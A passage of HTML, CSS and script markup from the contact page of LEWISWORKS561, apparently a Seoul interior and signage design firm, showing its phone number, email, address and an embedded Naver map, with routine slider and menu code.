.about-column h4 {
    font-size: 18px;
	margin-right: 18px;
	}
.about-column p {
    font-size: 14px;
	line-height: 24px;
	}	
	.mcb-section-try795l67{
		padding: 100px 20px !important;
	}	
.about-content {
    line-height: 36px;
}
.about-content br{
display: none
}	
.history-column p {
    font-size: 14px;
	line-height: 30px;
	}	
/*work*/
	.work-section{
		padding-top: 100px !important;
    padding-bottom: 30px!important;
	}
		.work-section2{
		padding-top: 0px !important;
    padding-bottom: 30px!important;
	}
	.work-title, .work-year {
    font-family: 'notokr-medium';
    font-size: 6vw;
 line-height: 3.5vh;
    letter-spacing: -1px;
    color: #000;
}
	.tg-brasilia-custom .tg-element-2 {
    font-size: 16px !important;
	line-height: 24px  !important;
	}	
	.work-section{
		padding-top: 70px;
		padding-bottom: 50px
	}	
.work-exp {
    font-size: 16px !important;
    line-height: 24px!important;
	letter-spacing: -.5px!important;
	}	
.work-exp br{
		display: none !important
}	
.work-info, .work-next {
    font-size: 3vw;
    line-height: 2vh;
}
.work-next-title {
    font-size: 6vw;
    line-height: 4vh;
    letter-spacing: -1px;
}
	.signage-section{
		padding-top: 50px !important;
    padding-bottom: 30px!important;
	}	
	.signage-column{
		padding: 0px !important
	}	
.signage-1,.signage-2,.signage-3,.signage-4,.signage-5,	.signage-left {
	 margin-left: 0px;
    margin-right: 0px;
    margin-bottom: 20px;
	width: 100% !important;
}
	/*미디어*/
	.media-section{
	padding-top: 100px !important;
	padding-bottom: 50px	!important
	}	
.tg-media .tg-element-2 {
    font-size: 18px !important;
	line-height: 24px !important;
	}	
	.mobile_align_center{
		padding: 0px !important
	}
	.news-content-column p span {
    font-size: 14px !important;
}
		.news-content-column p br {
   display: none
}
/*컨택트*/
	.contact-wrap{
		padding-top: 60px !important;
	padding-bottom: 0px	!important
	}	
.contact-column p {
	font-size: 18px !important;
	line-height: 28px!important;
	}	
.contact-info-column p {
    font-size: 14px !important;
	line-height: 26px !important;
	}	
	/*푸터*/
.footer_copy .container {
	padding: 30px 0px 20px 0px !important;
	}	
.footer_copy .container {
	margin: 20px;
	}	
.m-br{
	display: inline-block
}	
.footer-left {
    float: none !important;
}	
.footer-left img {
    height: 10px;
}	
.footer-right {
    float: left;
}	
.bottom-footer {
    line-height: 21px;
}
.footer_copy .container {
    margin: 0 auto;
}	
}		</style>
		 
<script type="text/javascript" src="https://openapi.map.naver.com/openapi/v3/maps.js?ncpClientId=tkq7pvqzc9"></script>    
<link href="https://www.lewisworks561.co.kr/wp-content/uploads/css/hover.css" rel="stylesheet" media="all"> 
</head>
 
<body data-rsssl=1 class="page-template-default page page-id-375 template-slider  color-custom style-default button-custom layout-full-width one-page no-content-padding hide-love mhb sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2202">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom off" data-tablet="custom auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-aM_VLGsj_"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu" class="menu"><li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li id="menu-item-1359" class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li id="menu-item-810" class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view tablet default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-5yUXD2nnN"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view mobile default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-qT6yO_vZ5"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div></header><div class="mfn-main-slider mfn-rev-slider">
			<!-- START keyvisualcontact REVOLUTION SLIDER 6.4.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_11_1_wrapper" data-source="gallery" style="background:transparent;padding:0;">
				<rs-module id="rev_slider_11_1" style="" data-version="6.4.11">
					<rs-slides>
						<rs-slide data-key="rs-16" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//www.lewisworks561.co.kr/wp-content/uploads/2021/12/contact-bg.jpg" title="contact-bg" width="1920" height="980" class="rev-slidebg tp-rs-img" data-no-retina>
<!--
							--><rs-layer
								id="slider-11-slide-16-layer-0" 
								class="notokr-regular"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;yo:70px;"
								data-text="w:normal;s:16;l:36;ls:-1px;fw:500;"
								data-vbility="t,f,f,f"
								data-basealign="slide"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:11;font-family:Roboto;"
							>Scroll down 
							</rs-layer><!--

							--><rs-layer
								id="slider-11-slide-16-layer-1" 
								class="notokr-bold"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-40px;"
								data-text="w:normal;s:100;l:100;ls:-1px;"
								data-frame_1="st:270;sR:270;"
								data-frame_999="o:0;st:w;sR:8430;"
								style="z-index:9;font-family:Roboto;"
							>CONTACT 
							</rs-layer><!--

							--><rs-layer
								id="slider-11-slide-16-layer-2" 
								class="notokr-regular"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;yo:170px;"
								data-text="w:normal;s:45;l:45;ls:-1px;fw:500;"
								data-vbility="f,f,f,t"
								data-basealign="slide"
								data-frame_1="st:600;sR:1410;"
								data-frame_999="o:0;st:w;sR:7290;"
								style="z-index:8;font-family:Roboto;"
							>Scroll down 
							</rs-layer><!--

							--><rs-layer
								id="slider-11-slide-16-layer-3" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:b;"
								data-text="w:normal;"
								data-dim="w:4px;h:150px;"
								data-vbility="f,f,f,t"
								data-basealign="slide"
								data-frame_1="st:600;sp:800;sR:1410;"
								data-frame_1_sfx="se:blocktobottom;fxc:#545454;"
								data-frame_999="o:0;st:w;sR:6790;"
								style="z-index:10;background-color:#ffffff;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-11-slide-16-layer-4" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:b;"
								data-text="w:normal;"
								data-dim="w:2px;h:70px;"
								data-vbility="t,t,t,f"
								data-basealign="slide"
								data-frame_1="st:580;sp:800;sR:580;"
								data-frame_1_sfx="se:blocktobottom;fxc:#545454;"
								data-frame_999="o:0;st:w;sR:7620;"
								style="z-index:12;background-color:#ffffff;"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_11_1',rl:[1240,1024,778,480],el:[980],gw:[1400],gh:[980],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});
					var	revapi11,
						tpj;
					function revinit_revslider111() {
					jQuery(function() {
						tpj = jQuery;
						revapi11 = tpj("#rev_slider_11_1");
						if(revapi11==undefined || revapi11.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_11_1");
						}else{
							revapi11.revolution({
								DPR:"dpr",
								sliderLayout:"fullscreen",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:1400,
								gridheight:980,
								perspective:600,
								perspectiveType:"global",
								editorheight:"980,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider111 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider111 ) { once_revslider111 = true; revinit_revslider111();}});} else {once_revslider111 = true; revinit_revslider111();}
				</script>
				<script>
					var htmlDivCss = unescape(".notokr-light%7Bfont-family%3A%20%27notokr-light%27%20%21important%7D%0A.notokr-regular%7Bfont-family%3A%20%27notokr-regular%27%21important%7D%0A.notokr-medium%7Bfont-family%3A%20%27notokr-medium%27%21important%7D%0A.notokr-bold%7Bfont-family%3A%20%27notokr-bold%27%21important%7D");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				<div class="section mcb-section mcb-section-rsdeza5kz contact-wrap"  style="padding-top:150px;padding-bottom:100px" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-43gnjzlwy one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-m0uua66pp one column_column contact-column"><div class="column_attr clearfix" style=""><p>전화로 예약하시고 방문해주시면 충분한 서비스를 받으실 수 있습니다.<br />
사소한 고민이라도 친절히 상담해 드리니 편하게 연락해 주세요.</p>
<img src="/wp-content/uploads/2021/12/line-black.png"></div></div><div class="column mcb-column mcb-item-mocv5bjq9 one column_column contact-info-column"><div class="column_attr clearfix" style=""><p>T. +82  2  2605  5232 ㅣ FAX. +82  2  2605  5233  ㅣ M. lewisworks561@naver.com</p>
<p>3F, 21, Mokdong-ro 25-gil, Yangcheon-gu, Seoul</p>
</div></div><div class="column mcb-column mcb-item-g6lbmgxt1 one column_column contact-icon-column"><div class="column_attr clearfix" style=""><a href="https://www.instagram.com/lewisworks561/" target="_blank"><img src="/wp-content/uploads/2021/12/insta.png"></a>
<a href="https://blog.naver.com/lewisworks561/" target="_blank"><img src="/wp-content/uploads/2021/12/blog.png"></a>
<img src="/wp-content/uploads/2021/12/you-tube.png"></div></div></div></div></div></div><div class="section mcb-section mcb-section-e3d459010  full-width bg-cover"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-940445601 one contact-wrap column-margin-0px valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-589536755 one column_column contact-column"><div class="column_attr clearfix animate" data-anim-type="fadeIn" style="margin: 0px;"><div id="map" style="width:100%;height:600px;border-top: 1px solid #cccccc;"></div>
<script>

var HOME_PATH = window.HOME_PATH || '.';
var map = new naver.maps.Map("map", {
center: new naver.maps.LatLng(37.527886550563984, 126.86158394207668),
zoom: 16,
mapTypeControl: true
});

var defaultMarker = new naver.maps.Marker({
    position: new naver.maps.LatLng(37.527886550563984, 126.86158394207668),
    map: map,
    icon: {
        content: '<img src="'+'/wp-content/uploads/2021/12/mark.png" alt="" ' +
                 'style="margin: 0px; padding: 0px; border: 0px solid transparent; display: block; max-width: none; max-height: none; ' +
                 '-webkit-user-select: none; position: absolute; width: 22px; height: 35px; left: 0px; top: 0px;">',
        size: new naver.maps.Size(22, 35),
        anchor: new naver.maps.Point(11, 35)
    }
});

</script></div></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></div>
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
													</div>

					</div>
				</div>

			</div>

			
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-second"><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<div class="footer-left">
<img src="/wp-content/uploads/2021/10/logo.png">
<p class="bottom-footer">Contact ㅣ lewisworks561@naver.com <br class="m-br">Tel ㅣ +82 2 2605 5232</p>
<p class="bottom-footer">ⓒ 2021 LEWISWORKS561. All Rights Reserved.</p>
</div>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.lewisworks561.co.kr/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="footer_button sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

        <!-- BEGIN LOGO -->
                    <div class="navi-logo-wrapper navi-left">
                            <!-- BEGIN LOGO IMAGE -->
                <div class="navi-logo-image">
                    <a href="https://www.lewisworks561.co.kr/" title="lewisworks561" rel="home">
                        <div class="navi-logo-primary">
                            <img src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/logo.png" alt="lewisworks561">
                        </div>
                                                    <div class="navi-logo-secondary">
                                <img src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/logo-copy-2.png" alt="lewisworks561">
                            </div>
                                            </a>
                </div>
                <!-- END LOGO IMAGE -->
                        </div>
                <!-- END LOGO -->

		<!-- BEGIN MENU BUTTON -->
		<div class="navi-main-menu-button-wrapper navi-right">
        
            <!-- BEGIN MENU BUTTON LABEL (if one is entered) -->
                        <!-- END MENU BUTTON LABEL (if one is entered) -->
            
            <!-- BEGIN MENU BUTTON STYLES -->
                            
                    <div class="navi-main-menu-button-six">
                    </div>
                                        <!-- END MENU BUTTON STYLES -->
		</div>
		<!-- END MENU BUTTON -->

		<!-- BEGIN MAIN WRAPPER -->
		<div class="navi-main-wrapper">
			<!-- BEGIN MENU -->
			<div class="navi-menu-wrapper">
				<!-- BEGIN MENU -->
				<div class="navi-by-bonfire"><ul id="menu-main-menu" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.lewisworks561.co.kr/about/">About</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.lewisworks561.co.kr/work/interior/">Work</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://www.lewisworks561.co.kr/media/">Media</a></li>
<li id="menu-item-376" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-375 current_page_item menu-item-376"><a href="https://www.lewisworks561.co.kr/contact/" aria-current="page">Contact</a></li>
<li id="menu-item-378" class="menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a>Behance</a></li>
<li id="menu-item-389" class="menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a target="_blank" rel="noopener" href="https://www.instagram.com/lewisworks561/">Instagram</a></li>
<li id="menu-item-390" class="menu-social-last menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a target="_blank" rel="noopener" href="https://blog.naver.com/lewisworks561">Blog</a></li>
<li id="menu-item-437" class="menu-copy menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="#">ⓒ 2021 LEWISWORKS561. All Rights Reserved.</a></li>
</ul></div>				<!-- END MENU -->
			</div>
			<!-- END MENU -->
		</div>
		<!-- END MAIN WRAPPER -->
		
		<!-- BEGIN BACKGROUND LINES -->
		<div class="navi-bg-lines-wrapper">
			<div class="navi-bg-line-one"></div>
			<div class="navi-bg-line-two"></div>
			<div class="navi-bg-line-three"></div>
			<div class="navi-bg-line-four"></div>
			<div class="navi-bg-line-five"></div>
			<div class="navi-bg-line-six"></div>
		</div>
		<!-- END BACKGROUND LINES -->
		
        <!-- BEGIN BACKGROUND IMAGE -->
        <div class="navi-background-image" style="background-image:url(https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/pexels-adrien-olichon-2387793.jpg);"></div>
        <!-- END BACKGROUND IMAGE -->
        
		<!-- BEGIN MAIN BACKGROUND -->
		<div class="navi-main-background">
		</div>
		<!-- END MAIN BACKGROUND -->

                <script>
        // BEGIN SHOW/HIDE SECONDARY LOGO
        jQuery('.navi-main-menu-button-wrapper, .navi-main-menu-activator').on('touchstart click', function(e) {
        'use strict';
            e.preventDefault();
                if(jQuery('.navi-main-wrapper').hasClass('navi-main-wrapper-active'))
                {
                    /* show primary menu, hide secondary menu */
                    jQuery('.navi-logo-image').removeClass('navi-logo-image-active');
                } else {
                    /* hide primary menu, show secondary menu */
                    jQuery('.navi-logo-image').addClass('navi-logo-image-active');
                }
        });
        // END SHOW/HIDE SECONDARY LOGO

        // BEGIN HIDE SECONDARY LOGO WHEN ESC BUTTON PRESSED
        jQuery(document).keyup(function(e) {
        'use strict';
            if (e.keyCode === 27) { 
                /* show primary menu, hide secondary menu */
                jQuery('.navi-logo-image').removeClass('navi-logo-image-active');
            }
        });
        // END HIDE SECONDARY LOGO WHEN ESC BUTTON PRESSED
        </script>
        
			<style>
		/**************************************************************
		*** CUSTOM STYLING
		**************************************************************/
		/* logo */
        .navi-logo a { color:; }
        .navi-logo a:hover { color:; }
        .navi-logo-image img { max-height:px; }
        /* menu button */
		.navi-main-menu-button:before,
		.navi-main-menu-button div.navi-main-menu-button-middle:before,
        .navi-main-menu-button:after,
        .navi-main-menu-button-two:before,
		.navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
        .navi-main-menu-button-two:after,
        .navi-main-menu-button-three:before,
		.navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
        .navi-main-menu-button-three:after,
        .navi-main-menu-button-four:before,
		.navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
        .navi-main-menu-button-four:after,
        .navi-main-menu-button-five:before,
		.navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
        .navi-main-menu-button-five:after,
        .navi-main-menu-button-six:before,
        .navi-main-menu-button-six:after { background-color:#0a0a0a; }
        /* if menu button hidden, remove button height and set default label position to 0 */
                /* menu button label */
        .navi-menu-button-label {
            left:px;
            top:px;
            color:;
            font-size:px;
        }
		/* menu button hover */
		            /* menu label hover */
            .navi-main-menu-button-wrapper:hover .navi-menu-button-label { color:; }
            /* menu button style #2 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before { width:20px; margin-left:10px; }
            .navi-menu-active .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before { margin-left:0; }
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:after { width:30px; margin-left:0; }
            /* menu button style #3 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before { width:25px; }
            /* menu button style #4 hovers */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:before { width:15px; }
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:after { width:25px; }
            /* hover colors */
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button div.navi-main-menu-button-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-two:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-three:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-four:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-five:after,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-six:before,
            .navi-main-menu-button-wrapper:hover .navi-main-menu-button-six:after { background-color:; }
				/* menu button active */
		.navi-menu-active .navi-main-menu-button:before,
		.navi-menu-active .navi-main-menu-button div.navi-main-menu-button-middle:before,
        .navi-menu-active .navi-main-menu-button:after,
        .navi-menu-active .navi-main-menu-button-two:before,
		.navi-menu-active .navi-main-menu-button-two div.navi-main-menu-button-two-middle:before,
        .navi-menu-active .navi-main-menu-button-two:after,
        .navi-menu-active .navi-main-menu-button-three:before,
		.navi-menu-active .navi-main-menu-button-three div.navi-main-menu-button-three-middle:before,
        .navi-menu-active .navi-main-menu-button-three:after,
        .navi-menu-active .navi-main-menu-button-four:before,
		.navi-menu-active .navi-main-menu-button-four div.navi-main-menu-button-four-middle:before,
        .navi-menu-active .navi-main-menu-button-four:after,
        .navi-menu-active .navi-main-menu-button-five:before,
		.navi-menu-active .navi-main-menu-button-five div.navi-main-menu-button-five-middle:before,
        .navi-menu-active .navi-main-menu-button-five:after,
        .navi-menu-active .navi-main-menu-button-six:before,
        .navi-menu-active .navi-main-menu-button-six:after { background-color:; }
		/* menu button active hover */
		            .navi-menu-active .navi-main-menu-button:hover:before,
            .navi-menu-active .navi-main-menu-button:hover div.navi-main-menu-button-middle:before,
            .navi-menu-active .navi-main-menu-button:hover:after,
            .navi-menu-active .navi-main-menu-button-two:hover:before,
            .navi-menu-active .navi-main-menu-button-two:hover div.navi-main-menu-button-two-middle:before,
            .navi-menu-active .navi-main-menu-button-two:hover:after,
            .navi-menu-active .navi-main-menu-button-three:hover:before,
            .navi-menu-active .navi-main-menu-button-three:hover div.navi-main-menu-button-three-middle:before,
            .navi-menu-active .navi-main-menu-button-three:hover:after,
            .navi-menu-active .navi-main-menu-button-four:hover:before,
            .navi-menu-active .navi-main-menu-button-four:hover div.navi-main-menu-button-four-middle:before,
            .navi-menu-active .navi-main-menu-button-four:hover:after,
            .navi-menu-active .navi-main-menu-button-five:hover:before,
            .navi-menu-active .navi-main-menu-button-five:hover div.navi-main-menu-button-five-middle:before,
            .navi-menu-active .navi-main-menu-button-five:hover:after,
            .navi-menu-active .navi-main-menu-button-six:hover:before,
            .navi-menu-active .navi-main-menu-button-six:hover:after { background-color:; }
		
		/* menu */
		.navi-main-background { background-color:; }
		.navi-bg-line-one,
		.navi-bg-line-two,
		.navi-bg-line-three,
		.navi-bg-line-four,
		.navi-bg-line-five,
		.navi-bg-line-six { background-color:; }
		.navi-by-bonfire ul li a,
		.navi-by-bonfire ul li ul.sub-menu li a { color:#7d7d7d; }
		.navi-by-bonfire ul li a:hover,
		.navi-by-bonfire ul li ul.sub-menu li a:hover {color:#ffffff !important; }
		.navi-by-bonfire ul li.current-menu-item a,
		.navi-by-bonfire ul li ul.sub-menu li.current-menu-item a { color:#ffffff; }
		.sub-menu-arrow-line { background-color:; }
		.sub-menu-arrow-tip-right { border-left-color:; }
		.sub-menu-arrow-tip-left { border-right-color:; }

        /* fine-tune logo top/left/right distance */
				.navi-logo-wrapper {
			top:31px;
			left:50px;
		}
		
		/* fine-tune menu button top/left/right distance */
				.navi-main-menu-button-wrapper {
			top:20px;
			left:auto;
			right:px;
		}
				
        /* background image as cover/pattern + background image opacity */
        .navi-background-image {
                    background-size:cover;
            background-repeat:no-repeat;
                }
        .navi-background-image-active {
            opacity:;
        }
        
		/* background opacity */
		.navi-main-background-active {
			opacity:;
		}
		/* background lines opacity */
		.navi-bg-lines-wrapper-active {
			opacity:;
		}
		
		/* menu top/side distance, right positioning */
		.navi-menu-wrapper {
            top:280px;
                    margin-left:auto;
            margin-right:380px;
        		}

        /* menu button animations (-/X) */
                /* X SIGN ANIMATION */
            /* button style #1 top bar*/
			.navi-menu-active .navi-main-menu-button:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
			/* button style #1 bottom bar*/
			.navi-menu-active .navi-main-menu-button:after {
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #1 middle bar*/
			.navi-menu-active div.navi-main-menu-button-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #2 top bar*/
			.navi-menu-active .navi-main-menu-button-two:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
            .navi-menu-active:hover .navi-main-menu-button-two:before { margin-left:0; width:30px; }
			/* button style #2 bottom bar*/
			.navi-menu-active .navi-main-menu-button-two:after {
                width:30px;
                margin-left:0;
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #2 middle bar*/
			.navi-menu-active div.navi-main-menu-button-two-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #3 top bar*/
			.navi-menu-active .navi-main-menu-button-three:before {
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
			/* button style #3 bottom bar*/
			.navi-menu-active .navi-main-menu-button-three:after {
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* button style #3 middle bar*/
			.navi-menu-active div.navi-main-menu-button-three-middle:before {
				opacity:0;
				pointer-events:none;
				
				-webkit-transform:translateX(-20px);
				-moz-transform:translateX(-20px);
				transform:translateX(-20px);
				
				-webkit-transition:all .25s ease, opacity .25s ease .025s;
				-moz-transition:all .25s ease, opacity .25s ease .025s;
				transition:all .25s ease, opacity .25s ease .025s;
			}
            /* button style #4 top bar*/
